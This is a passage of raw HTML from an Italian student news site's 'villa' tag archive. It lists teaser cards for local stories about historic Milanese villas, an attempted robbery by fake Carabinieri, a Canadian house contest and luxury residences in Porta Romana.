1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>villa</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-89082 type-post status-publish format-image has-post-thumbnail hentry category-ambiente category-milano tag-ambiente tag-milano tag-navigli tag-vacanzea tag-villa post_format-post-format-image" id="post-89082">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/milano/ville-di-delizia-quando-nobilta-andava-vacanza-martesana/" title="Ville di delizia: quando la nobiltà andava in vacanza sulla Martesana"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2023/06/Villa_Rey_Martesana-scaled-e1686669220957-740x560.jpeg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="La facciata posteriore di Villa Rey, sul Naviglio della Martesana" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/ambiente/" class="cat-ambiente" aria-label="Ambiente">Ambiente</a><i>,</i> <a href="https://masterx.iulm.it/news/milano/" class="cat-milano" aria-label="Milano">Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2023-06-14T10:35:03+02:00" itemprop="datePublished" content="2023-06-14T10:35:03+02:00">Giugno 14, 2023</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/milano/ville-di-delizia-quando-nobilta-andava-vacanza-martesana/" title="Ville di delizia: quando la nobiltà andava in vacanza sulla Martesana">Ville di delizia: quando la nobiltà andava in vacanza sulla Martesana</a></h3>
			</header>
			<div class="post-content small">
				<p>C’era un tempo in cui i nobili milanesi villeggiavano nelle campagne lontane dal cuore di&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/milano/ville-di-delizia-quando-nobilta-andava-vacanza-martesana/#respond" title="Ville di delizia: quando la nobiltà andava in vacanza sulla Martesana" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fville-di-delizia-quando-nobilta-andava-vacanza-martesana%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Ville+di+delizia%3A+quando+la+nobilt%C3%A0+andava+in+vacanza+sulla+Martesana&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fville-di-delizia-quando-nobilta-andava-vacanza-martesana%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/milano/ville-di-delizia-quando-nobilta-andava-vacanza-martesana/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/milano/ville-di-delizia-quando-nobilta-andava-vacanza-martesana/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/milano/ville-di-delizia-quando-nobilta-andava-vacanza-martesana/">
		<meta itemprop="author" content="Thomas Fox">
		<time class="time" datetime="2023-06-14T10:35:03+02:00" itemprop="datePublished" content="2023-06-14T10:35:03+02:00">Giugno 14, 2023</time>
		<meta itemprop="dateModified" content="2023-06-14T11:36:43+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2023/06/Villa_Rey_Martesana-scaled-e1686669220957.jpeg">
			<meta itemprop="width" content="2560" />
			<meta itemprop="height" content="1516" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-33681 type-post status-publish format-image has-post-thumbnail hentry category-cronaca category-today category-today-milano tag-carabinieri tag-lainate tag-milano tag-rapina tag-villa post_format-post-format-image" id="post-33681">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/lainate-rapina-falsi-carabinieri/" title="Lainate, tentata rapina in villetta da banda di falsi Carabinieri"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2019/03/Lainate-via-Umberto-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="Lainate, tentata rapina in villetta da banda di falsi Carabinieri" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cronaca/" class="cat-cronaca" aria-label="Cronaca">Cronaca</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2019-03-04T16:17:59+01:00" itemprop="datePublished" content="2019-03-04T16:17:59+01:00">Marzo 4, 2019</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/lainate-rapina-falsi-carabinieri/" title="Lainate, tentata rapina in villetta da banda di falsi Carabinieri">Lainate, tentata rapina in villetta da banda di falsi Carabinieri</a></h3>
			</header>
			<div class="post-content small">
				<p>Si erano finti Carabinieri per tentare di introdursi in una villetta e rapinarla. Allontanati, hanno&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/lainate-rapina-falsi-carabinieri/#respond" title="Lainate, tentata rapina in villetta da banda di falsi Carabinieri" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Flainate-rapina-falsi-carabinieri%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Lainate%2C+tentata+rapina+in+villetta+da+banda+di+falsi+Carabinieri&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Flainate-rapina-falsi-carabinieri%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/lainate-rapina-falsi-carabinieri/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/lainate-rapina-falsi-carabinieri/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/lainate-rapina-falsi-carabinieri/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-03-04T16:17:59+01:00" itemprop="datePublished" content="2019-03-04T16:17:59+01:00">Marzo 4, 2019</time>
		<meta itemprop="dateModified" content="2019-03-04T16:17:59+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2019/03/Lainate-via-Umberto.jpg">
			<meta itemprop="width" content="1500" />
			<meta itemprop="height" content="1125" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-30796 type-post status-publish format-image has-post-thumbnail hentry category-today category-today-mondo tag-canada tag-casa tag-concorso tag-lettera tag-villa post_format-post-format-image" id="post-30796">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/lettera-casa-sogni-canada/" title="Una lettera e 16 euro, così puoi vincere la casa dei tuoi sogni"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2019/02/49939054_2272116426359774_3234817931095310336_n-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="Una lettera e 16 euro, così puoi vincere la casa dei tuoi sogni" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2019-02-01T13:29:58+01:00" itemprop="datePublished" content="2019-02-01T13:29:58+01:00">Febbraio 1, 2019</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/lettera-casa-sogni-canada/" title="Una lettera e 16 euro, così puoi vincere la casa dei tuoi sogni">Una lettera e 16 euro, così puoi vincere la casa dei tuoi sogni</a></h3>
			</header>
			<div class="post-content small">
				<p>Una lettera e 25 dollari canadesi (16,50 euro). Tanto basta per vincere una casa. Alla Wagner,&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/lettera-casa-sogni-canada/#respond" title="Una lettera e 16 euro, così puoi vincere la casa dei tuoi sogni" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Flettera-casa-sogni-canada%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Una+lettera+e+16+euro%2C+cos%C3%AC+puoi+vincere+la+casa+dei+tuoi+sogni&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Flettera-casa-sogni-canada%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/lettera-casa-sogni-canada/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/lettera-casa-sogni-canada/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/lettera-casa-sogni-canada/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-02-01T13:29:58+01:00" itemprop="datePublished" content="2019-02-01T13:29:58+01:00">Febbraio 1, 2019</time>
		<meta itemprop="dateModified" content="2019-02-01T13:29:58+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2019/02/49939054_2272116426359774_3234817931095310336_n.jpg">
			<meta itemprop="width" content="960" />
			<meta itemprop="height" content="640" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-25837 type-post status-publish format-image has-post-thumbnail hentry category-milano category-today-milano tag-casa tag-fai tag-milano tag-villa tag-villa-necchi-capiglio post_format-post-format-image" id="post-25837">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/milano/dentrolecasemilanesi-fai-villa-necchi-campiglio/" title="#dentrolecasemilanesi, giornate FAI a Villa Necchi-Campiglio"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2018/11/dentrolecasemilanesi-giornate-FAI-24-e-25-novembre-a-Villa-Necchi-Campiglio-MasterX-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="#dentrolecasemilanesi, giornate FAI 24 e 25 novembre a Villa Necchi-Campiglio- MasterX" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/milano/" class="cat-milano" aria-label="Milano">Milano</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2018-11-23T15:00:50+01:00" itemprop="datePublished" content="2018-11-23T15:00:50+01:00">Novembre 23, 2018</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/milano/dentrolecasemilanesi-fai-villa-necchi-campiglio/" title="#dentrolecasemilanesi, giornate FAI a Villa Necchi-Campiglio">#dentrolecasemilanesi, giornate FAI a Villa Necchi-Campiglio</a></h3>
			</header>
			<div class="post-content small">
				<p>Sabato 24 e domenica 25 novembre tornano le giornate del FAI a Milano. Villa Necchi-Campiglio&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/milano/dentrolecasemilanesi-fai-villa-necchi-campiglio/#respond" title="#dentrolecasemilanesi, giornate FAI a Villa Necchi-Campiglio" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fdentrolecasemilanesi-fai-villa-necchi-campiglio%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=%23dentrolecasemilanesi%2C+giornate+FAI+a+Villa+Necchi-Campiglio&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fdentrolecasemilanesi-fai-villa-necchi-campiglio%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/milano/dentrolecasemilanesi-fai-villa-necchi-campiglio/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/milano/dentrolecasemilanesi-fai-villa-necchi-campiglio/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/milano/dentrolecasemilanesi-fai-villa-necchi-campiglio/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2018-11-23T15:00:50+01:00" itemprop="datePublished" content="2018-11-23T15:00:50+01:00">Novembre 23, 2018</time>
		<meta itemprop="dateModified" content="2018-11-23T15:09:28+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/11/dentrolecasemilanesi-giornate-FAI-24-e-25-novembre-a-Villa-Necchi-Campiglio-MasterX.jpg">
			<meta itemprop="width" content="270" />
			<meta itemprop="height" content="187" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-18872 type-post status-publish format-image has-post-thumbnail hentry category-milano category-today-milano tag-giardino tag-lusso tag-ospizio tag-residenze tag-villa post_format-post-format-image" id="post-18872">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/milano/residenze-milano-porta-romana-extralusso/" title="Milano, Porta Romana: residenze extralusso in un ex ospizio per poveri"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2018/01/ospizio_lusso_portaromana2-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
